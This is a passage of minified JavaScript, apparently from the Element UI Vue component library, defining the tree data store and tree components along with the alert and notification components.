function")}(this,e),this.id=Fo++,this.text=null,this.checked=!1,this.indeterminate=!1,this.data=null,this.expanded=!1,this.parent=null,this.visible=!0,this.isCurrent=!1,t)t.hasOwnProperty(i)&&(this[i]=t[i]);this.level=0,this.loaded=!1,this.childNodes=[],this.loading=!1,this.parent&&(this.level=this.parent.level+1);var n=this.store;if(!n)throw new Error("[Node]store is required!");n.registerNode(this);var r=n.props;if(r&&void 0!==r.isLeaf){var s=Io(this,"isLeaf");"boolean"==typeof s&&(this.isLeafByUser=s)}if(!0!==n.lazy&&this.data?(this.setData(this.data),n.defaultExpandAll&&(this.expanded=!0)):this.level>0&&n.lazy&&n.defaultExpandAll&&this.expand(),Array.isArray(this.data)||To(this,this.data),this.data){var a=n.defaultExpandedKeys,o=n.key;o&&a&&-1!==a.indexOf(this.key)&&this.expand(null,n.autoExpandParent),o&&void 0!==n.currentNodeKey&&this.key===n.currentNodeKey&&(n.currentNode=this,n.currentNode.isCurrent=!0),n.lazy&&n._initDefaultCheckedNode(this),this.updateLeafState()}}return e.prototype.setData=function(e){Array.isArray(e)||To(this,e),this.data=e,this.childNodes=[];for(var t=void 0,i=0,n=(t=0===this.level&&this.data instanceof Array?this.data:Io(this,"children")||[]).length;i<n;i++)this.insertChild({data:t[i]})},e.prototype.contains=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function i(n){for(var r=n.childNodes||[],s=!1,a=0,o=r.length;a<o;a++){var l=r[a];if(l===e||t&&i(l)){s=!0;break}}return s}(this)},e.prototype.remove=function(){var e=this.parent;e&&e.removeChild(this)},e.prototype.insertChild=function(t,i,n){if(!t)throw new Error("insertChild error: child is required.");if(!(t instanceof e)){if(!n){var r=this.getChildren(!0)||[];-1===r.indexOf(t.data)&&(void 0===i||i<0?r.push(t.data):r.splice(i,0,t.data))}Q(t,{parent:this,store:this.store}),t=new e(t)}t.level=this.level+1,void 0===i||i<0?this.childNodes.push(t):this.childNodes.splice(i,0,t),this.updateLeafState()},e.prototype.insertBefore=function(e,t){var i=void 0;t&&(i=this.childNodes.indexOf(t)),this.insertChild(e,i)},e.prototype.insertAfter=function(e,t){var i=void 0;t&&-1!==(i=this.childNodes.indexOf(t))&&(i+=1),this.insertChild(e,i)},e.prototype.removeChild=function(e){var t=this.getChildren()||[],i=t.indexOf(e.data);i>-1&&t.splice(i,1);var n=this.childNodes.indexOf(e);n>-1&&(this.store&&this.store.deregisterNode(e),e.parent=null,this.childNodes.splice(n,1)),this.updateLeafState()},e.prototype.removeChildByData=function(e){for(var t=null,i=0;i<this.childNodes.length;i++)if(this.childNodes[i].data===e){t=this.childNodes[i];break}t&&this.removeChild(t)},e.prototype.expand=function(e,t){var i=this,n=function(){if(t)for(var n=i.parent;n.level>0;)n.expanded=!0,n=n.parent;i.expanded=!0,e&&e()};this.shouldLoadData()?this.loadData(function(e){e instanceof Array&&(i.checked?i.setChecked(!0,!0):i.store.checkStrictly||Oo(i),n())}):n()},e.prototype.doCreateChildren=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.forEach(function(e){t.insertChild(Q({data:e},i),void 0,!0)})},e.prototype.collapse=function(){this.expanded=!1},e.prototype.shouldLoadData=function(){return!0===this.store.lazy&&this.store.load&&!this.loaded},e.prototype.updateLeafState=function(){if(!0!==this.store.lazy||!0===this.loaded||void 0===this.isLeafByUser){var e=this.childNodes;!this.store.lazy||!0===this.store.lazy&&!0===this.loaded?this.isLeaf=!e||0===e.length:this.isLeaf=!1}else this.isLeaf=this.isLeafByUser},e.prototype.setChecked=function(e,t,i,n){var r=this;if(this.indeterminate="half"===e,this.checked=!0===e,!this.store.checkStrictly){if(!this.shouldLoadData()||this.store.checkDescendants){var s=Po(this.childNodes),a=s.all,o=s.allWithoutDisable;this.isLeaf||a||!o||(this.checked=!1,e=!1);var l=function(){if(t){for(var i=r.childNodes,s=0,a=i.length;s<a;s++){var o=i[s];n=n||!1!==e;var l=o.disabled?o.checked:n;o.setChecked(l,t,!0,n)}var u=Po(i),c=u.half,h=u.all;h||(r.checked=h,r.indeterminate=c)}};if(this.shouldLoadData())return void this.loadData(function(){l(),Oo(r)},{checked:!1!==e});l()}var u=this.parent;u&&0!==u.level&&(i||Oo(u))}},e.prototype.getChildren=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(0===this.level)return this.data;var t=this.data;if(!t)return null;var i=this.store.props,n="children";return i&&(n=i.children||"children"),void 0===t[n]&&(t[n]=null),e&&!t[n]&&(t[n]=[]),t[n]},e.prototype.updateChildren=function(){var e=this,t=this.getChildren()||[],i=this.childNodes.map(function(e){return e.data}),n={},r=[];t.forEach(function(e,t){var s=e[$o];!!s&&T(i,function(e){return e[$o]===s})>=0?n[s]={index:t,data:e}:r.push({index:t,data:e})}),this.store.lazy||i.forEach(function(t){n[t[$o]]||e.removeChildByData(t)}),r.forEach(function(t){var i=t.index,n=t.data;e.insertChild({data:n},i)}),this.updateLeafState()},e.prototype.loadData=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!0!==this.store.lazy||!this.store.load||this.loaded||this.loading&&!Object.keys(i).length)e&&e.call(this);else{this.loading=!0;this.store.load(this,function(n){t.childNodes=[],t.doCreateChildren(n,i),t.loaded=!0,t.loading=!1,t.updateLeafState(),e&&e.call(t,n)})}},No(e,[{key:"label",get:function(){return Io(this,"label")}},{key:"key",get:function(){var e=this.store.key;return this.data?this.data[e]:null}},{key:"disabled",get:function(){return Io(this,"disabled")}},{key:"nextSibling",get:function(){var e=this.parent;if(e){var t=e.childNodes.indexOf(this);if(t>-1)return e.childNodes[t+1]}return null}},{key:"previousSibling",get:function(){var e=this.parent;if(e){var t=e.childNodes.indexOf(this);if(t>-1)return t>0?e.childNodes[t-1]:null}return null}}]),e}(),Lo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var Vo=function(){function e(t){var i=this;for(var n in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.currentNode=null,this.currentNodeKey=null,t)t.hasOwnProperty(n)&&(this[n]=t[n]);(this.nodesMap={},this.root=new Ao({data:this.data,store:this}),this.lazy&&this.load)?(0,this.load)(this.root,function(e){i.root.doCreateChildren(e),i._initDefaultCheckedNodes()}):this._initDefaultCheckedNodes()}return e.prototype.filter=function(e){var t=this.filterNodeMethod,i=this.lazy;!function n(r){var s=r.root?r.root.childNodes:r.childNodes;if(s.forEach(function(i){i.visible=t.call(i,e,i.data,i),n(i)}),!r.visible&&s.length){var a;a=!s.some(function(e){return e.visible}),r.root?r.root.visible=!1===a:r.visible=!1===a}e&&(!r.visible||r.isLeaf||i||r.expand())}(this)},e.prototype.setData=function(e){e!==this.root.data?(this.root.setData(e),this._initDefaultCheckedNodes()):this.root.updateChildren()},e.prototype.getNode=function(e){if(e instanceof Ao)return e;var t="object"!==(void 0===e?"undefined":Lo(e))?e:Mo(this.key,e);return this.nodesMap[t]||null},e.prototype.insertBefore=function(e,t){var i=this.getNode(t);i.parent.insertBefore({data:e},i)},e.prototype.insertAfter=function(e,t){var i=this.getNode(t);i.parent.insertAfter({data:e},i)},e.prototype.remove=function(e){var t=this.getNode(e);t&&t.parent&&(t===this.currentNode&&(this.currentNode=null),t.parent.removeChild(t))},e.prototype.append=function(e,t){var i=t?this.getNode(t):this.root;i&&i.insertChild({data:e})},e.prototype._initDefaultCheckedNodes=function(){var e=this,t=this.defaultCheckedKeys||[],i=this.nodesMap;t.forEach(function(t){var n=i[t];n&&n.setChecked(!0,!e.checkStrictly)})},e.prototype._initDefaultCheckedNode=function(e){-1!==(this.defaultCheckedKeys||[]).indexOf(e.key)&&e.setChecked(!0,!this.checkStrictly)},e.prototype.setDefaultCheckedKey=function(e){e!==this.defaultCheckedKeys&&(this.defaultCheckedKeys=e,this._initDefaultCheckedNodes())},e.prototype.registerNode=function(e){this.key&&e&&e.data&&(void 0!==e.key&&(this.nodesMap[e.key]=e))},e.prototype.deregisterNode=function(e){var t=this;this.key&&e&&e.data&&(e.childNodes.forEach(function(e){t.deregisterNode(e)}),delete this.nodesMap[e.key])},e.prototype.getCheckedNodes=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=[];return function n(r){(r.root?r.root.childNodes:r.childNodes).forEach(function(r){(r.checked||t&&r.indeterminate)&&(!e||e&&r.isLeaf)&&i.push(r.data),n(r)})}(this),i},e.prototype.getCheckedKeys=function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return this.getCheckedNodes(t).map(function(t){return(t||{})[e.key]})},e.prototype.getHalfCheckedNodes=function(){var e=[];return function t(i){(i.root?i.root.childNodes:i.childNodes).forEach(function(i){i.indeterminate&&e.push(i.data),t(i)})}(this),e},e.prototype.getHalfCheckedKeys=function(){var e=this;return this.getHalfCheckedNodes().map(function(t){return(t||{})[e.key]})},e.prototype._getAllNodes=function(){var e=[],t=this.nodesMap;for(var i in t)t.hasOwnProperty(i)&&e.push(t[i]);return e},e.prototype.updateChildren=function(e,t){var i=this.nodesMap[e];if(i){for(var n=i.childNodes,r=n.length-1;r>=0;r--){var s=n[r];this.remove(s.data)}for(var a=0,o=t.length;a<o;a++){var l=t[a];this.append(l,i.data)}}},e.prototype._setCheckedKeys=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments[2],n=this._getAllNodes().sort(function(e,t){return t.level-e.level}),r=Object.create(null),s=Object.keys(i);n.forEach(function(e){return e.setChecked(!1,!1)});for(var a=0,o=n.length;a<o;a++){var l=n[a],u=l.data[e].toString();if(s.indexOf(u)>-1){for(var c=l.parent;c&&c.level>0;)r[c.data[e]]=!0,c=c.parent;l.isLeaf||this.checkStrictly?l.setChecked(!0,!1):(l.setChecked(!0,!0),t&&function(){l.setChecked(!1,!1);!function e(t){t.childNodes.forEach(function(t){t.isLeaf||t.setChecked(!1,!1),e(t)})}(l)}())}else l.checked&&!r[u]&&l.setChecked(!1,!1)}},e.prototype.setCheckedNodes=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.key,n={};e.forEach(function(e){n[(e||{})[i]]=!0}),this._setCheckedKeys(i,t,n)},e.prototype.setCheckedKeys=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.defaultCheckedKeys=e;var i=this.key,n={};e.forEach(function(e){n[e]=!0}),this._setCheckedKeys(i,t,n)},e.prototype.setDefaultExpandedKeys=function(e){var t=this;e=e||[],this.defaultExpandedKeys=e,e.forEach(function(e){var i=t.getNode(e);i&&i.expand(null,t.autoExpandParent)})},e.prototype.setChecked=function(e,t,i){var n=this.getNode(e);n&&n.setChecked(!!t,i)},e.prototype.getCurrentNode=function(){return this.currentNode},e.prototype.setCurrentNode=function(e){var t=this.currentNode;t&&(t.isCurrent=!1),this.currentNode=e,this.currentNode.isCurrent=!0},e.prototype.setUserCurrentNode=function(e){var t=e[this.key],i=this.nodesMap[t];this.setCurrentNode(i)},e.prototype.setCurrentNodeKey=function(e){if(null==e)return this.currentNode&&(this.currentNode.isCurrent=!1),void(this.currentNode=null);var t=this.getNode(e);t&&this.setCurrentNode(t)},e}(),Bo=function(){var e=this,t=this,i=t.$createElement,n=t._self._c||i;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.node.visible,expression:"node.visible"}],ref:"node",staticClass:"el-tree-node",class:{"is-expanded":t.expanded,"is-current":t.node.isCurrent,"is-hidden":!t.node.visible,"is-focusable":!t.node.disabled,"is-checked":!t.node.disabled&&t.node.checked},attrs:{role:"treeitem",tabindex:"-1","aria-expanded":t.expanded,"aria-disabled":t.node.disabled,"aria-checked":t.node.checked,draggable:t.tree.draggable},on:{click:function(e){return e.stopPropagation(),t.handleClick(e)},contextmenu:function(t){return e.handleContextMenu(t)},dragstart:function(e){return e.stopPropagation(),t.handleDragStart(e)},dragover:function(e){return e.stopPropagation(),t.handleDragOver(e)},dragend:function(e){return e.stopPropagation(),t.handleDragEnd(e)},drop:function(e){return e.stopPropagation(),t.handleDrop(e)}}},[n("div",{staticClass:"el-tree-node__content",style:{"padding-left":(t.node.level-1)*t.tree.indent+"px"}},[n("span",{class:[{"is-leaf":t.node.isLeaf,expanded:!t.node.isLeaf&&t.expanded},"el-tree-node__expand-icon",t.tree.iconClass?t.tree.iconClass:"el-icon-caret-right"],on:{click:function(e){return e.stopPropagation(),t.handleExpandIconClick(e)}}}),t.showCheckbox?n("el-checkbox",{attrs:{indeterminate:t.node.indeterminate,disabled:!!t.node.disabled},on:{change:t.handleCheckChange},nativeOn:{click:function(e){e.stopPropagation()}},model:{value:t.node.checked,callback:function(e){t.$set(t.node,"checked",e)},expression:"node.checked"}}):t._e(),t.node.loading?n("span",{staticClass:"el-tree-node__loading-icon el-icon-loading"}):t._e(),n("node-content",{attrs:{node:t.node}})],1),n("el-collapse-transition",[!t.renderAfterExpand||t.childNodeRendered?n("div",{directives:[{name:"show",rawName:"v-show",value:t.expanded,expression:"expanded"}],staticClass:"el-tree-node__children",attrs:{role:"group","aria-expanded":t.expanded}},t._l(t.node.childNodes,function(e){return n("el-tree-node",{key:t.getNodeKey(e),attrs:{"render-content":t.renderContent,"render-after-expand":t.renderAfterExpand,"show-checkbox":t.showCheckbox,node:e},on:{"node-expand":t.handleChildNodeExpand}})}),1):t._e()])],1)};Bo._withStripped=!0;var zo=r({name:"ElTreeNode",componentName:"ElTreeNode",mixins:[l],props:{node:{default:function(){return{}}},props:{},renderContent:Function,renderAfterExpand:{type:Boolean,default:!0},showCheckbox:{type:Boolean,default:!1}},components:{ElCollapseTransition:ri,ElCheckbox:zi,NodeContent:{props:{node:{required:!0}},render:function(e){var t=this.$parent,i=t.tree,n=this.node,r=n.data,s=n.store;return t.renderContent?t.renderContent.call(t._renderProxy,e,{_self:i.$vnode.context,node:n,data:r,store:s}):i.$scopedSlots.default?i.$scopedSlots.default({node:n,data:r}):e("span",{class:"el-tree-node__label"},[n.label])}}},data:function(){return{tree:null,expanded:!1,childNodeRendered:!1,oldChecked:null,oldIndeterminate:null}},watch:{"node.indeterminate":function(e){this.handleSelectChange(this.node.checked,e)},"node.checked":function(e){this.handleSelectChange(e,this.node.indeterminate)},"node.expanded":function(e){var t=this;this.$nextTick(function(){return t.expanded=e}),e&&(this.childNodeRendered=!0)}},methods:{getNodeKey:function(e){return Mo(this.tree.nodeKey,e.data)},handleSelectChange:function(e,t){this.oldChecked!==e&&this.oldIndeterminate!==t&&this.tree.$emit("check-change",this.node.data,e,t),this.oldChecked=e,this.indeterminate=t},handleClick:function(){var e=this.tree.store;e.setCurrentNode(this.node),this.tree.$emit("current-change",e.currentNode?e.currentNode.data:null,e.currentNode),this.tree.currentNode=this,this.tree.expandOnClickNode&&this.handleExpandIconClick(),this.tree.checkOnClickNode&&!this.node.disabled&&this.handleCheckChange(null,{target:{checked:!this.node.checked}}),this.tree.$emit("node-click",this.node.data,this.node,this)},handleContextMenu:function(e){this.tree._events["node-contextmenu"]&&this.tree._events["node-contextmenu"].length>0&&(e.stopPropagation(),e.preventDefault()),this.tree.$emit("node-contextmenu",e,this.node.data,this.node,this)},handleExpandIconClick:function(){this.node.isLeaf||(this.expanded?(this.tree.$emit("node-collapse",this.node.data,this.node,this),this.node.collapse()):(this.node.expand(),this.$emit("node-expand",this.node.data,this.node,this)))},handleCheckChange:function(e,t){var i=this;this.node.setChecked(t.target.checked,!this.tree.checkStrictly),this.$nextTick(function(){var e=i.tree.store;i.tree.$emit("check",i.node.data,{checkedNodes:e.getCheckedNodes(),checkedKeys:e.getCheckedKeys(),halfCheckedNodes:e.getHalfCheckedNodes(),halfCheckedKeys:e.getHalfCheckedKeys()})})},handleChildNodeExpand:function(e,t,i){this.broadcast("ElTreeNode","tree-node-expand",t),this.tree.$emit("node-expand",e,t,i)},handleDragStart:function(e){this.tree.draggable&&this.tree.$emit("tree-node-drag-start",e,this)},handleDragOver:function(e){this.tree.draggable&&(this.tree.$emit("tree-node-drag-over",e,this),e.preventDefault())},handleDrop:function(e){e.preventDefault()},handleDragEnd:function(e){this.tree.draggable&&this.tree.$emit("tree-node-drag-end",e,this)}},created:function(){var e=this,t=this.$parent;t.isTree?this.tree=t:this.tree=t.tree;var i=this.tree;i||console.warn("Can not find node's tree.");var n=(i.props||{}).children||"children";this.$watch("node.data."+n,function(){e.node.updateChildren()}),this.node.expanded&&(this.expanded=!0,this.childNodeRendered=!0),this.tree.accordion&&this.$on("tree-node-expand",function(t){e.node!==t&&e.node.collapse()})}},Bo,[],!1,null,null,null);zo.options.__file="packages/tree/src/tree-node.vue";var Ho=r({name:"ElTree",mixins:[l],components:{ElTreeNode:zo.exports},data:function(){return{store:null,root:null,currentNode:null,treeItems:null,checkboxItems:[],dragState:{showDropIndicator:!1,draggingNode:null,dropNode:null,allowDrop:!0}}},props:{data:{type:Array},emptyText:{type:String,default:function(){return j("el.tree.emptyText")}},renderAfterExpand:{type:Boolean,default:!0},nodeKey:String,checkStrictly:Boolean,defaultExpandAll:Boolean,expandOnClickNode:{type:Boolean,default:!0},checkOnClickNode:Boolean,checkDescendants:{type:Boolean,default:!1},autoExpandParent:{type:Boolean,default:!0},defaultCheckedKeys:Array,defaultExpandedKeys:Array,currentNodeKey:[String,Number],renderContent:Function,showCheckbox:{type:Boolean,default:!1},draggable:{type:Boolean,default:!1},allowDrag:Function,allowDrop:Function,props:{default:function(){return{children:"children",label:"label",disabled:"disabled"}}},lazy:{type:Boolean,default:!1},highlightCurrent:Boolean,load:Function,filterNodeMethod:Function,accordion:Boolean,indent:{type:Number,default:18},iconClass:String},computed:{children:{set:function(e){this.data=e},get:function(){return this.data}},treeItemArray:function(){return Array.prototype.slice.call(this.treeItems)},isEmpty:function(){var e=this.root.childNodes;return!e||0===e.length||e.every(function(e){return!e.visible})}},watch:{defaultCheckedKeys:function(e){this.store.setDefaultCheckedKey(e)},defaultExpandedKeys:function(e){this.store.defaultExpandedKeys=e,this.store.setDefaultExpandedKeys(e)},data:function(e){this.store.setData(e)},checkboxItems:function(e){Array.prototype.forEach.call(e,function(e){e.setAttribute("tabindex",-1)})},checkStrictly:function(e){this.store.checkStrictly=e}},methods:{filter:function(e){if(!this.filterNodeMethod)throw new Error("[Tree] filterNodeMethod is required when filter");this.store.filter(e)},getNodeKey:function(e){return Mo(this.nodeKey,e.data)},getNodePath:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in getNodePath");var t=this.store.getNode(e);if(!t)return[];for(var i=[t.data],n=t.parent;n&&n!==this.root;)i.push(n.data),n=n.parent;return i.reverse()},getCheckedNodes:function(e,t){return this.store.getCheckedNodes(e,t)},getCheckedKeys:function(e){return this.store.getCheckedKeys(e)},getCurrentNode:function(){var e=this.store.getCurrentNode();return e?e.data:null},getCurrentKey:function(){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in getCurrentKey");var e=this.getCurrentNode();return e?e[this.nodeKey]:null},setCheckedNodes:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCheckedNodes");this.store.setCheckedNodes(e,t)},setCheckedKeys:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCheckedKeys");this.store.setCheckedKeys(e,t)},setChecked:function(e,t,i){this.store.setChecked(e,t,i)},getHalfCheckedNodes:function(){return this.store.getHalfCheckedNodes()},getHalfCheckedKeys:function(){return this.store.getHalfCheckedKeys()},setCurrentNode:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCurrentNode");this.store.setUserCurrentNode(e)},setCurrentKey:function(e){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in setCurrentKey");this.store.setCurrentNodeKey(e)},getNode:function(e){return this.store.getNode(e)},remove:function(e){this.store.remove(e)},append:function(e,t){this.store.append(e,t)},insertBefore:function(e,t){this.store.insertBefore(e,t)},insertAfter:function(e,t){this.store.insertAfter(e,t)},handleNodeExpand:function(e,t,i){this.broadcast("ElTreeNode","tree-node-expand",t),this.$emit("node-expand",e,t,i)},updateKeyChildren:function(e,t){if(!this.nodeKey)throw new Error("[Tree] nodeKey is required in updateKeyChild");this.store.updateChildren(e,t)},initTabIndex:function(){this.treeItems=this.$el.querySelectorAll(".is-focusable[role=treeitem]"),this.checkboxItems=this.$el.querySelectorAll("input[type=checkbox]");var e=this.$el.querySelectorAll(".is-checked[role=treeitem]");e.length?e[0].setAttribute("tabindex",0):this.treeItems[0]&&this.treeItems[0].setAttribute("tabindex",0)},handleKeydown:function(e){var t=e.target;if(-1!==t.className.indexOf("el-tree-node")){var i=e.keyCode;this.treeItems=this.$el.querySelectorAll(".is-focusable[role=treeitem]");var n=this.treeItemArray.indexOf(t),r=void 0;[38,40].indexOf(i)>-1&&(e.preventDefault(),r=38===i?0!==n?n-1:0:n<this.treeItemArray.length-1?n+1:0,this.treeItemArray[r].focus()),[37,39].indexOf(i)>-1&&(e.preventDefault(),t.click());var s=t.querySelector('[type="checkbox"]');[13,32].indexOf(i)>-1&&s&&(e.preventDefault(),s.click())}}},created:function(){var e=this;this.isTree=!0,this.store=new Vo({key:this.nodeKey,data:this.data,lazy:this.lazy,props:this.props,load:this.load,currentNodeKey:this.currentNodeKey,checkStrictly:this.checkStrictly,checkDescendants:this.checkDescendants,defaultCheckedKeys:this.defaultCheckedKeys,defaultExpandedKeys:this.defaultExpandedKeys,autoExpandParent:this.autoExpandParent,defaultExpandAll:this.defaultExpandAll,filterNodeMethod:this.filterNodeMethod}),this.root=this.store.root;var t=this.dragState;this.$on("tree-node-drag-start",function(i,n){if("function"==typeof e.allowDrag&&!e.allowDrag(n.node))return i.preventDefault(),!1;i.dataTransfer.effectAllowed="move";try{i.dataTransfer.setData("text/plain","")}catch(e){}t.draggingNode=n,e.$emit("node-drag-start",n.node,i)}),this.$on("tree-node-drag-over",function(i,n){var r=function(e,t){for(var i=e;i&&"BODY"!==i.tagName;){if(i.__vue__&&i.__vue__.$options.name===t)return i.__vue__;i=i.parentNode}return null}(i.target,"ElTreeNode"),s=t.dropNode;s&&s!==r&&ve(s.$el,"is-drop-inner");var a=t.draggingNode;if(a&&r){var o=!0,l=!0,u=!0,c=!0;"function"==typeof e.allowDrop&&(o=e.allowDrop(a.node,r.node,"prev"),c=l=e.allowDrop(a.node,r.node,"inner"),u=e.allowDrop(a.node,r.node,"next")),i.dataTransfer.dropEffect=l?"move":"none",(o||l||u)&&s!==r&&(s&&e.$emit("node-drag-leave",a.node,s.node,i),e.$emit("node-drag-enter",a.node,r.node,i)),(o||l||u)&&(t.dropNode=r),r.node.nextSibling===a.node&&(u=!1),r.node.previousSibling===a.node&&(o=!1),r.node.contains(a.node,!1)&&(l=!1),(a.node===r.node||a.node.contains(r.node))&&(o=!1,l=!1,u=!1);var h=r.$el.getBoundingClientRect(),d=e.$el.getBoundingClientRect(),p=void 0,f=o?l?.25:u?.45:1:-1,m=u?l?.75:o?.55:0:1,v=-9999,g=i.clientY-h.top;p=g<h.height*f?"before":g>h.height*m?"after":l?"inner":"none";var y=r.$el.querySelector(".el-tree-node__expand-icon").getBoundingClientRect(),b=e.$refs.dropIndicator;"before"===p?v=y.top-d.top:"after"===p&&(v=y.bottom-d.top),b.style.top=v+"px",b.style.left=y.right-d.left+"px","inner"===p?me(r.$el,"is-drop-inner"):ve(r.$el,"is-drop-inner"),t.showDropIndicator="before"===p||"after"===p,t.allowDrop=t.showDropIndicator||c,t.dropType=p,e.$emit("node-drag-over",a.node,r.node,i)}}),this.$on("tree-node-drag-end",function(i){var n=t.draggingNode,r=t.dropType,s=t.dropNode;if(i.preventDefault(),i.dataTransfer.dropEffect="move",n&&s){var a={data:n.node.data};"none"!==r&&n.node.remove(),"before"===r?s.node.parent.insertBefore(a,s.node):"after"===r?s.node.parent.insertAfter(a,s.node):"inner"===r&&s.node.insertChild(a),"none"!==r&&e.store.registerNode(a),ve(s.$el,"is-drop-inner"),e.$emit("node-drag-end",n.node,s.node,r,i),"none"!==r&&e.$emit("node-drop",n.node,s.node,r,i)}n&&!s&&e.$emit("node-drag-end",n.node,null,r,i),t.showDropIndicator=!1,t.draggingNode=null,t.dropNode=null,t.allowDrop=!0})},mounted:function(){this.initTabIndex(),this.$el.addEventListener("keydown",this.handleKeydown)},updated:function(){this.treeItems=this.$el.querySelectorAll("[role=treeitem]"),this.checkboxItems=this.$el.querySelectorAll("input[type=checkbox]")}},Eo,[],!1,null,null,null);Ho.options.__file="packages/tree/src/tree.vue";var Ro=Ho.exports;Ro.install=function(e){e.component(Ro.name,Ro)};var Wo=Ro,jo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-alert-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-alert",class:[e.typeClass,e.center?"is-center":"","is-"+e.effect],attrs:{role:"alert"}},[e.showIcon?i("i",{staticClass:"el-alert__icon",class:[e.iconClass,e.isBigIcon]}):e._e(),i("div",{staticClass:"el-alert__content"},[e.title||e.$slots.title?i("span",{staticClass:"el-alert__title",class:[e.isBoldTitle]},[e._t("title",[e._v(e._s(e.title))])],2):e._e(),e.$slots.default&&!e.description?i("p",{staticClass:"el-alert__description"},[e._t("default")],2):e._e(),e.description&&!e.$slots.default?i("p",{staticClass:"el-alert__description"},[e._v(e._s(e.description))]):e._e(),i("i",{directives:[{name:"show",rawName:"v-show",value:e.closable,expression:"closable"}],staticClass:"el-alert__closebtn",class:{"is-customed":""!==e.closeText,"el-icon-close":""===e.closeText},on:{click:function(t){e.close()}}},[e._v(e._s(e.closeText))])])])])};jo._withStripped=!0;var qo={success:"el-icon-success",warning:"el-icon-warning",error:"el-icon-error"},Yo=r({name:"ElAlert",props:{title:{type:String,default:""},description:{type:String,default:""},type:{type:String,default:"info"},closable:{type:Boolean,default:!0},closeText:{type:String,default:""},showIcon:Boolean,center:Boolean,effect:{type:String,default:"light",validator:function(e){return-1!==["light","dark"].indexOf(e)}}},data:function(){return{visible:!0}},methods:{close:function(){this.visible=!1,this.$emit("close")}},computed:{typeClass:function(){return"el-alert--"+this.type},iconClass:function(){return qo[this.type]||"el-icon-info"},isBigIcon:function(){return this.description||this.$slots.default?"is-big":""},isBoldTitle:function(){return this.description||this.$slots.default?"is-bold":""}}},jo,[],!1,null,null,null);Yo.options.__file="packages/alert/src/main.vue";var Ko=Yo.exports;Ko.install=function(e){e.component(Ko.name,Ko)};var Go=Ko,Uo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-notification-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],class:["el-notification",e.customClass,e.horizontalClass],style:e.positionStyle,attrs:{role:"alert"},on:{mouseenter:function(t){e.clearTimer()},mouseleave:function(t){e.startTimer()},click:e.click}},[e.type||e.iconClass?i("i",{staticClass:"el-notification__icon",class:[e.typeClass,e.iconClass]}):e._e(),i("div",{staticClass:"el-notification__group",class:{"is-with-icon":e.typeClass||e.iconClass}},[i("h2",{staticClass:"el-notification__title",domProps:{textContent:e._s(e.title)}}),i("div",{directives:[{name:"show",rawName:"v-show",value:e.message,expression:"message"}],staticClass:"el-notification__content"},[e._t("default",[e.dangerouslyUseHTMLString?i("p",{domProps:{innerHTML:e._s(e.message)}}):i("p",[e._v(e._s(e.message))])])],2),e.showClose?i("div",{staticClass:"el-notification__closeBtn el-icon-close",on:{click:function(t){return t.stopPropagation(),e.close(t)}}}):e._e()])])])};Uo._withStripped=!0;var Xo={success:"success",info:"info",warning:"warning",error:"error"},Zo=r({data:function(){return{visible:!1,title:"",message:"",duration:4500,type:"",showClose:!0,customClass:"",iconClass:"",onClose:null,onClick:null,closed:!1,verticalOffset:0,timer:null,dangerouslyUseHTMLString:!1,position:"top-right"}},computed:{typeClass:function(){return this.type&&Xo[this.type]?"el-icon-"+Xo[this.type]:""},horizontalClass:function(){return this.position.indexOf("right")>-1?"right":"left"},verticalProperty:function(){return/^top-/.test(this.position)?"top":"bottom"},positionStyle:function(){var e;return(e={})[this.verticalProperty]=this.verticalOffset+"px",e}},watch:{closed:function(e){e&&(this.visible=!1,this.$el.addEventListener("transitionend",this.destroyElement))}},methods:{destroyElement:function(){this.$el.removeEventListener("transitionend",this.destroyElement),this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},click:function(){"function"==typeof this.onClick&&this.onClick()},close:function(){this.closed=!0,"function"==typeof this.onClose&&this.onClose()},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration))},keydown:function(e){46===e.keyCode||8===e.keyCode?this.clearTimer():27===e.keyCode?this.closed||this.close():this.startTimer()}},mounted:function(){var e=this;this.duration>0&&(this.timer=setTimeout(function(){e.closed||e.close()},this.duration)),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},Uo,[],!1,null,null,null);Zo.options.__file="packages/notification/src/main.vue";var Jo=Zo.exports,Qo=h.a.extend(Jo),el=void 0,tl=[],il=1,nl=function e(t){if(!h.a.prototype.$isServer){var i=(t=Q({},t)).onClose,n="notification_"+il++,r=t.position||"top-right";t.onClose=function(){e.close(n,i)},el=new Qo({data:t}),da(t.message)&&(el.$slots.default=[t.message],t.message="REPLACED_BY_VNODE"),el.id=n,el.$mount(),document.body.appendChild(el.$el),el.visible=!0,el.dom=el.$el,el.dom.style.zIndex=De.nextZIndex();var s=t.offset||0;return tl.filter(function(e){return 